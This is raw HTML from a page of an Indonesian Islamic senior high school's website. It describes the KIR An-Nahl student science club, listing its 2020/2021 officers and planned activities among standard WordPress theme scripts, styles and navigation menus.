/* <![CDATA[ */
new GambitSmoothScroll({speed: 900,amount: 150});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/modernizr.custom.js?ver=6.6.1" id="modernizr-custom-js"></script>
<link rel="https://api.w.org/" href="https://www.man2kotakediri.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.man2kotakediri.sch.id/wp-json/wp/v2/pages/8289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.man2kotakediri.sch.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.man2kotakediri.sch.id/?p=8289' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.man2kotakediri.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.man2kotakediri.sch.id%2Fekstrakurikuler%2Fkir" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.man2kotakediri.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.man2kotakediri.sch.id%2Fekstrakurikuler%2Fkir&#038;format=xml" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><style type="text/css" id="wppm_custom_css"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.man2kotakediri.sch.id"><link rel="alternate" href="https://www.man2kotakediri.sch.id/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]--><script>var isoTilesIsIE9 = false</script>
				<!--[if lte IE 9 ]>
				<script>isoTilesIsIE9 = true</script>
				<![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/logo_man2kotakediri-asli-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/logo_man2kotakediri-asli.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/logo_man2kotakediri-asli.png" />
<meta name="msapplication-TileImage" content="https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/logo_man2kotakediri-asli.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			div#slide-6-layer-2 {
    background-color: rgba(255, 255, 255, 0.7) !important;
}
div#slide-4-layer-2 {
    background-color: rgba(255, 255, 255, 0.7) !important;
}
div#slide-9-layer-2 {
    background-color: rgba(255, 255, 255, 0.7) !important;
}
#footer .widget ul li > a, #footer .widget {
    color: #ffffff !important;
}

li.post-time{
	color : white !important;
}
.readmore-link{
	color : white !important;
}
.dt-sc-hr-invisible-xsmall{
	color : white !important;
}
.footer-copyright .dt-sc-sociable{
	display : none !important;
}

.dt-sc-sociable{
	float: right;
	display:block;
	padding-right : 11%;
}
.footer-copyright{
	padding-bottom:0px;
}
.dt-sc-sociable li a{
	color : #000000;
}
.dt-sc-sociable li a:hover{
	color : #0074bd;
}
@media only screen and  (max-width:360px){
	.vc_row.wpb_row.vc_row-fluid.rs_custom_bg_size.vc_custom_1520878886023.vc_row-has-fill.vc_row-o-content-middle.vc_row-flex{
		margin-top: 270px !important;
	}
	
	#slider {
    display: contents !important;
		margin-bottom :0px !important;
	}
	.social-media ul.dt-sc-sociable{
		padding: 0 45px !important;
	}
	.gambit_background_row_inner {
  background-position-x: 60px !important;
}
	.vc_row.wpb_row.vc_row-fluid.dt-sc-overflow_visible.vc_custom_1520544429980.vc_row-no-padding.vc_row-o-content-top.vc_row-flex {
    top: 40px;
}
}

@media only screen and (max-width: 640px) {
	.vc_row.wpb_row.vc_row-fluid.dt-sc-overflow_visible.vc_custom_1520544429980.vc_row-no-padding.vc_row-o-content-top.vc_row-flex {
    top: 330px !important;
}
	#rev_slider_2_1 .metis.tparrows{
		display:none;
	}
	.vc_row.wpb_row.vc_row-fluid.rs_custom_bg_size.vc_custom_1520878886023.vc_row-has-fill.vc_row-o-content-middle.vc_row-flex{
		margin-top: 270px !important;
	}
	
	
	#slider {
    display: contents !important;
		margin-bottom :0px !important;
	}
		.social-media .dt-sc-sociable{
		padding: 0 95px !important  ;
	}
	.vc_custom_1520878886023 .gambit_background_row_inner {
  background-position-x: 60px !important;
}
	.vc_row.wpb_row.vc_row-fluid.dt-sc-overflow_visible.vc_custom_1520544429980.vc_row-no-padding.vc_row-o-content-top.vc_row-flex {
    top: 40px;
}
	.vc_row.wpb_row.vc_row-fluid.rs_custom_bg_size.vc_custom_1613616564843.vc_row-has-fill.vc_row-o-content-middle.vc_row-flex{
		top: 300px !important;
	}
}
@media only screen and (max-width: 768px) {

	
	#slider {
    display: contents !important;
		margin-bottom :0px !important;
	}
		.dt-sc-sociable{
		padding: 0 190px !important;
	}
}
@media only screen and (max-width: 940px) {

	#slider {
    display: contents !important;
		margin-bottom :0px !important;
	}
	.footer-copyright .dt-sc-sociable{
	display : none;
}
	.dt-sc-sociable{
		padding: 0 292px !important ;
	}
	.vc_custom_1520878886023 .gambit_background_row_inner {
  background-position-x: 155px !important;
}
	
}

@media only screen and (max-width: 1024px) {

	#slider {
    display: contents !important;
		margin-bottom :0px !important;
	}
	.dt-sc-sociable{
		padding: 0 420px ;
	}
	.gambit_background_row_inner {
  background-position-x: 280px !important;
}
	.vc_custom_1520544429980{
    top: 230px;
}
	.vc_custom_1613616564843{
		top: 230px !important;
	}
	.vc_custom_1520878886023{
		margin-top: 229px !important;
	}
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="page-template-default page page-id-8289 page-child parent-pageid-7945 wp-embed-responsive vcwb tribe-no-js layout-wide fullwidth-header header-align-center fullwidth-menu-header sticky-header standard-header header-with-topbar woo-type1 wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

<!-- **Wrapper** -->
<div class="wrapper">
	<div class="inner-wrapper">

		<!-- **Header Wrapper** -->
        		<div id="header-wrapper" class="dt-sc-dark-bg">
            <!-- **Header** -->
            <header id="header">
            	<!-- **Main Header Wrapper** -->
            	<div id="main-header-wrapper" class="main-header-wrapper">

            		<div class="container">

            			<!-- **Main Header** -->
            			<div class="main-header">								<div class="header-left"><div class='text-with-icon'><span class='icon icon-phone2'> </span><a href='tel:0354687876'> (0354) 687876 </a></div>                                </div><div id="logo">			<a href="https://www.man2kotakediri.sch.id/" title="MAN 2 Kota Kediri">
				<img class="normal_logo" src="https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/logo_man2kotakediri_new.png" alt="MAN 2 Kota Kediri" title="MAN 2 Kota Kediri" />
				<img class="retina_logo" src="https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/logo_man2kotakediri_new.png" alt="MAN 2 Kota Kediri" title="MAN 2 Kota Kediri" style="width:423px;; height:40px;;" />
			</a></div>								<div class="header-right"><div class='text-with-icon'><span class='icon icon-mail'> </span><a href="/cdn-cgi/l/email-protection#8feeebe2e6e1cfe2eee1bde4e0fbeee4eaebe6fde6a1fcece7a1e6eb"> <span class="__cf_email__" data-cfemail="e382878e8a8da38e828dd1888c97828886878a918acd90808bcd8a87">[email&#160;protected]</span> </a></div>                                </div>
            				<div id="menu-wrapper" class="menu-wrapper ">
                            	<div class="dt-menu-toggle" id="dt-menu-toggle">
                                	Menu                                    <span class="dt-menu-toggle-icon"></span>
                                </div><nav id="main-menu" class="menu-footer-menu-1-container"><ul class="menu"><li id="menu-item-9503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/">Home</a></li>
<li id="menu-item-7553" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/profil">Profil</a>


<ul class="sub-menu ">
	<li id="menu-item-12583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/kamad">Kepala Madrasah</a></li>
	<li id="menu-item-12586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/profil/guru-karyawan-2">Kepala Madrasah dan Wakil Kepala Madrasah</a></li>
	<li id="menu-item-13316" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/kesiswaan">Kesiswaan</a>
	<ul class="sub-menu ">
		<li id="menu-item-9502" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-depth-2"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler">Ekstrakurikuler</a>
		<ul class="sub-menu ">
			<li id="menu-item-12599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/osis">Organisasi Siswa Intra Sekolah</a></li>
			<li id="menu-item-12600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/majelis-permusyawaratan-kelas">Majelis Permusyawaratan Kelas</a></li>
			<li id="menu-item-12587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/badminton">Badminton</a></li>
			<li id="menu-item-12588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/banjari">Banjari</a></li>
			<li id="menu-item-12589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/basket-2">Basket</a></li>
			<li id="menu-item-12590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/voli">Bola Voli</a></li>
			<li id="menu-item-12591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/desaingrafis">Desain Grafis</a></li>
			<li id="menu-item-12592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/band">Drum Band</a></li>
			<li id="menu-item-12593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/futsal">Futsal</a></li>
			<li id="menu-item-12594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/keputrian">IMTAQ</a></li>
			<li id="menu-item-12595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/karate">Karate</a></li>
			<li id="menu-item-12596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/kesenian">Kesenian</a></li>
			<li id="menu-item-12597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/kopsis">Kewirausahaan</a></li>
			<li id="menu-item-12598" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8289 current_page_item menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/kir">KIR An-Nahl</a></li>
		</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
	</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
	<li id="menu-item-13318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/sarpras">Sarpras</a>
	<ul class="sub-menu ">
		<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-2"><a href="https://www.man2kotakediri.sch.id/laboratorium">Laboratorium</a>
		<ul class="sub-menu ">
			<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/laboratorium-ips">Laboratorium IPS</a></li>
			<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/laboratorium-biologi">Laboratorium Biologi</a></li>
			<li id="menu-item-12577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/laboratorium-fisika">Laboratorium Fisika</a></li>
			<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/laboratorium-kimia">Laboratorium Kimia</a></li>
			<li id="menu-item-12579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/laboratorium-komputer">Laboratorium Komputer</a></li>
		</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
	</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
	<li id="menu-item-13317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/kehumasan">Kehumasan</a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/profil/guru-karyawan">Guru</a></li>
	<li id="menu-item-13878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/profil-karyawan-fix">Karyawan</a></li>
</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
<li id="menu-item-14220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/pengumuman-kelulusan-peserta-didik-kelas-xiitahun-pelajaran-2024-2025">Info kelulusan</a></li>
<li id="menu-item-12605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/prestasi-m2kk">Prestasi</a>


<ul class="sub-menu ">
	<li id="menu-item-13259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://drive.google.com/file/d/1tPmJ8Y97Bu0zaWF132AcDqqpIdce3N5d/view">2018</a></li>
	<li id="menu-item-13260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://drive.google.com/file/d/1sA99nfp2wG-Rk4eehCcDzxt4qpI6J2LI/view">2019</a></li>
	<li id="menu-item-13261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://drive.google.com/file/d/1hUHpSLhDEMw3dP2kxMQbEBLalOy3Tp0K/view">2020</a></li>
	<li id="menu-item-13263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://drive.google.com/file/d/1xZEnusydjgaVldYrkIcLJtzEx1cSt9_b/view?usp=sharing">2021</a></li>
	<li id="menu-item-13271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://drive.google.com/file/d/1E0tSEjVoaiJgjIQRonCIn7xUB-4cnPFX/view?usp=sharing">2022</a></li>
	<li id="menu-item-13270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://drive.google.com/file/d/1_H9Hj97rkx8J7yH1KYjhLrXX9Gp6-Nil/view?usp=sharing">2023</a></li>
	<li id="menu-item-13578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/prestasi-2024">Prestasi 2024</a></li>
</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
<li id="menu-item-13675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/ppdb-new">PPDB</a></li>
<li id="menu-item-13267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/aplikasi">Layanan</a>


<ul class="sub-menu ">
	<li id="menu-item-13286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/publik">Publik</a>
	<ul class="sub-menu ">
		<li id="menu-item-13268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-2"><a href="http://ppdb.man2kotakediri.sch.id">PPDB</a></li>
		<li id="menu-item-13321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://www.man2kotakediri.sch.id/aplikasi">Umum</a></li>
	</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
	<li id="menu-item-13285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/internal">Internal</a></li>
</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
<li id="menu-item-13422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="http://perpustakaan.man2kotakediri.sch.id/">E-Perpus</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/berita">Berita</a></li>
<li id="menu-item-13528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/dumas">Aduan Masyarakat</a></li>
<li id="menu-item-13945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/zi">Zona Integritas</a></li>
</ul></nav>            				</div>            			</div>
            		</div>
            	</div><!-- **Main Header** -->
			</header><!-- **Header - End** -->
		</div><!-- **Header Wrapper - End** -->

		
        <!-- **Main** -->
        <div id="main"><section class="main-title-section-wrapper breadcrumb-right" style="">	<div class="container">		<div class="main-title-section"><h1>KIR An-Nahl</h1>		</div><div class="breadcrumb"><a href="https://www.man2kotakediri.sch.id/">Home</a><span class="fa fa-arrow-right"></span><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler">Kegiatan Ekstrakurikuler</a><span class="fa fa-arrow-right"></span><span class="current">KIR An-Nahl</span></div>	</div></section>            <!-- ** Container ** -->
            <div class="container">    <section id="primary" class="page-with-sidebar with-right-sidebar">	<!-- #post-8289 -->
<div id="post-8289" class="post-8289 page type-page status-publish has-post-thumbnail hentry">
<h2>Profil Kegiatan KIR An-Nahl MAN 2 Kota Kediri</h2>
<p>Kelompok Ilmiah Remaja An-Nahl merupakan salah satu ekstrakurikuler di MAN 2 Kota Kediri. Dalam lintasan sejarah, KIR An-Nahl merupakan salah satu organisasi pengembangan diri yang lahir pada dekade tahun 1990-an. Kala itu bernama ekstrakurikuler KIR An-Nahl MAN 3 Kediri (sebelum berubah nama menjadi MAN 2 Kota Kediri). Ekstra ini berperan sebagai wadah para siswa/i yang memiliki minat dan bakat terhadap bidang penelitian serta sebagai upaya yang turut mewujudkan MAN 2 Kota Kediri senantiasa menjadi madrasah berbasis riset. Anggota KIR An- Nahl akan selalu dibimbing untuk mengikuti dan bersaing di berbagai kompetisi karya ilmiah baik lingkup lokal, regional, nasional bahkan ajang internasional.</p>
<h1>Susunan Pengurus KIR An-Nahl MAN 2 Kota Kediri 2020/2021</h1>
<p><strong> </strong></p>
<p>Pelindung : Drs. H. Nur Salim, M. Pd, I Penasehat : Iin Hikmawati, S. Pd Pembina : Achmad Zainal Facris, S. Pd.</p>
<p>Pembina : Rr. Dewi Masyitoh K. A., S.Pd. Ketua Umum : Aqila Aisya A. (XI-MIPA 2)</p>
<p>Wakil Ketua : Kharisma Intan Mahardhika (XI-MIPA 3)</p>
<p>Sekretaris I : Septya Fathonatun Nisak (XI-MIPA 1)</p>
<p>Sekretaris II : Muhammad Fathul Hidayatulloh (XI-MIPA 1)</p>
<p>Bendahara I : Fathiya Ruhannisa’ (XI-IPS 3)</p>
<p>Bendahara II : Nasywa Martini Aulya (XI-AGAMA)</p>
<p>Koor. Bidang Peningkatan Mutu Riset dan Teknologi (BPMR) : Fabima Fadhlin M. Z. (XI- MIPA 2)</p>
<ul>
<li>Bidang yang berperan dalam penanganan rangkaian kegiatan riset anggota serta peningkatan</li>
</ul>
<p>Koor. Bidang Humas : Dinda Ayu Prianti (XI-IPS 3)</p>
<p>Koor. Bidang Lengkap : Firza Fariz (XI-MIPA 2)</p>
<p>Koor. Bidang Giat : Kunzita Faiqotul Yumna (XI-MIPA 3)</p>
<p>Koor. Bidang Kewirausahaan dan Bisnis : Sukma Qurrota Qolbi (XI-AGAMA)</p>
<h1><strong>Program Kerja Tahun 2020/2021</strong></h1>
<ul>
<li>Kegiatan Rutin</li>
<li><strong>Pro-Intensif</strong></li>
<li><strong>Rapat Kerja</strong></li>
<li><strong>Penerimaan Anggota Baru 2020/2021</strong></li>
</ul>
<p>Kegiatan PAB yang secara rutin diadakan setiap tahun, kali ini cukup berbeda. Meskipun kegiatan PAB dilaksanakan secara online, tidak menyurutkan antusiasme para calon anggota baru KIR An-Nahl. Kegiatan ini bertujuan sebagai acara perekrutan anggota baru, pengenalan ekstra, dan sarana pembekalan awal mengenai penelitian.</p>
<ul>
<li>Pengadaan Buku Penelitian</li>
<li><strong>Pengarsipan Dokumen Penelitian</strong></li>
<li><strong>An-Nahl Science Project Competition (ASPC)</strong></li>
<li><strong>Business Plan</strong></li>
<li><strong>Diklat Karya Tulis Ilmiah (DKTI)</strong></li>
<li><strong>MANTSANI Scientific Research Competition (MICO)</strong></li>
<li><strong>Studi Lapangan</strong></li>
<li><strong>Sharing Session</strong></li>
<li><strong>Bakti Sosial</strong></li>
<li><strong>Regenerasi dan Serah Terima Amanah</strong></li>
<li><strong>Pelantikan Kepengurusan 2020/2021</strong></li>
</ul>
<p>Momen penyerahan estafet kepengurusan dari tahun 2019/2020 kepada kepengurusan 2020/2021 telah dilaksanakan pada Oktober 2020. Untuk selalu mengoptimalkan peran ekstra, pengurus yang telah dilantik diharapkan dapat selalu memaksimalkan kinerja di masa baktinya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-10079" src="https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir1-300x169.jpg" alt="" width="300" height="169" srcset="https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir1-300x169.jpg 300w, https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir1-768x432.jpg 768w, https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir1-1024x576.jpg 1024w, https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img decoding="async" class="aligncenter size-medium wp-image-10080" src="https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir2-300x169.jpg" alt="" width="300" height="169" srcset="https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir2-300x169.jpg 300w, https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir2-768x431.jpg 768w, https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir2-1024x575.jpg 1024w, https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div><!-- #post-8289 -->
	</section><!-- **Primary - End** -->			<!-- Secondary Right -->
			<section id="secondary-right" class="secondary-sidebar secondary-has-right-sidebar"><div class='type8'><aside id="flexipages-2" class="widget widget_pages widget_flexipages flexipages_widget"><h3 class="widgettitle">Profil Organisasi</h3>
<ul>
	<li class="page_item page-item-8113"><a href="https://www.man2kotakediri.sch.id/osis" title="Organisasi Siswa Intra Sekolah">Organisasi Siswa Intra Sekolah</a></li>
	<li class="page_item page-item-8114"><a href="https://www.man2kotakediri.sch.id/majelis-permusyawaratan-kelas" title="Majelis Permusyawaratan Kelas">Majelis Permusyawaratan Kelas</a></li>
</ul></aside></div></section>        </div><!-- **Container - End** -->

        </div><!-- **Main - End** -->            <!-- **Footer** -->
            <footer id="footer">
                    <div class="footer-widgets">
                        <div class="container"><div class='column dt-sc-one-fourth first'><aside id="text-3" class="widget widget_text">			<div class="textwidget"><h3 style="color: #fcdb34; line-height: 36px;"><strong>Link Terkait </strong></h3>
</div>
